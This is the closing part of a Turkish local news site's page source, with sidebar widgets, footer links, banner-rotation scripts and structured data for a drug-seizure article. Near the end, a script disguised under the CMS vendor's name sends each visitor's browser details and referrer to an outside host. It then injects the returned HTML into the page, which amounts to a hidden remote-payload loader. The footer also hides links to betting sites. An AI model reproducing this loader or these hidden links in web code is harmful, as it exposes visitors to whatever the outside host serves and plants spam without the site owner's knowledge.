              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/gundem/dogru-aday-analizinde-baskan-yucel-i-ornek-gosterdi-h84250.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/gundem/dogru-aday-analizinde-baskan-yucel-i-ornek-gosterdi-h84250.html" title="Doğru aday analizinde başkan Yücel&#039;i örnek..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/07/dogru_aday_analizinde_baskan_yucel_i_ornek_gosterdi_h84250_84b1e.jpg" alt="Doğru aday analizinde başkan Yücel&#039;i örnek..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/gundem/dogru-aday-analizinde-baskan-yucel-i-ornek-gosterdi-h84250.html" title="Doğru aday analizinde başkan Yücel&#039;i örnek..."  target="_blank" class="title">Doğru aday analizinde başkan Yücel&#039;i örnek...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/gundem" title="Gündem"  target="_blank" class="text-muted">Gündem</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/asayis\/manavgat-ta-100-gram-uyusturucu-ele-gecirildi-2-kisi-tutuklandi-h84249.html"
    },
    "headline": "Manavgat&#039;ta 100 gram uyu\u015fturucu ele ge\u00e7irildi, 2 ki\u015fi tutukland\u0131",
    "name": "Manavgat&#039;ta 100 gram uyu\u015fturucu ele ge\u00e7irildi, 2 ki\u015fi tutukland\u0131",
    "articleBody": "- Manavgat il\u00e7esinde Kumk\u00f6y Jandarma ve \u0130stihbarat ekiplerinin Uyu\u015fturucu ticareti yapt\u0131\u011f\u0131 belirlenen 2 \u015f\u00fcphelinin Il\u0131ca Mahallesindeki ikametlerinde yap\u0131lan aramada 100 gram skunk maddesi ve hassas terazi ele ge\u00e7irildi. Uyu\u015fturucu madde imal ve ticareti su\u00e7undan g\u00f6zalt\u0131na al\u0131nan Alp T.\u0130. ve Fatih .A.A. isimli \u015f\u00fcpheliler, jandarmadaki i\u015flemlerinin ard\u0131ndan \u00e7\u0131kar\u0131ld\u0131klar\u0131 mahkeme taraf\u0131ndan tutukland\u0131.&nbsp;\r\nIl\u0131ca Mahallesi'nde Alp Timu\u00e7in \u0130nan\u00e7 ve Fatih Ahmet Aslan isimli \u015fah\u0131slar\u0131n uyu\u015fturucu ticareti yapt\u0131\u011f\u0131 bilgisi, Manavgat \u0130l\u00e7e Jandarma Komutanl\u0131\u011f\u0131 Kumk\u00f6y Jandarma Karakolu ve \u0130stihbarat ekiplerini harekete ge\u00e7irdi. Jandarma ekipleri taraf\u0131ndan \u015f\u00fcphelilerin Il\u0131ca Mahallesindeki ikametlerinde yap\u0131lan aramada 8 paket halinde toplam 100 gram skunk uyu\u015fturucu maddesi ve 1 adet hassas terazi ele ge\u00e7irildi.&nbsp;\r\nJandarma taraf\u0131ndan g\u00f6zalt\u0131na al\u0131nan Alp T.\u0130. ve Fatih A.A. isimli \u015f\u00fcpheliler, i\u015flemlerinin tamamlanmas\u0131n\u0131n ard\u0131ndan \u00e7\u0131kar\u0131ld\u0131klar\u0131 mahkeme taraf\u0131ndan uyu\u015fturucu madde imal ve ticareti su\u00e7undan tutuklanarak Il\u0131ca Cezaevine teslim edildi. \u015e\u00fcphelilerden Alp T.\u0130.'nin uyu\u015fturucu ticareti, yaralama ve ki\u015fiyi h\u00fcrriyetinden yoksun b\u0131rakma su\u00e7lar\u0131ndan su\u00e7 kayd\u0131n\u0131n bulundu\u011fu bildirildi.&nbsp;",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/07\/manavgat_ta_100_gram_uyusturucu_ele_gecirildi_2_kisi_tutuklandi_h84249_5efd6.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-07-19T19:08:59+03:00",
    "dateModified": "2023-07-19T19:08:59+03:00",
    "genre": "news",
    "wordCount": 209,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=468530238"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=921793817"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=613009556"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1421923369"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=126518076"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1626890440"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=906412402"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1213786926"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=439145297"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1384535813"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1867060692"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=680204274"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('84249', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
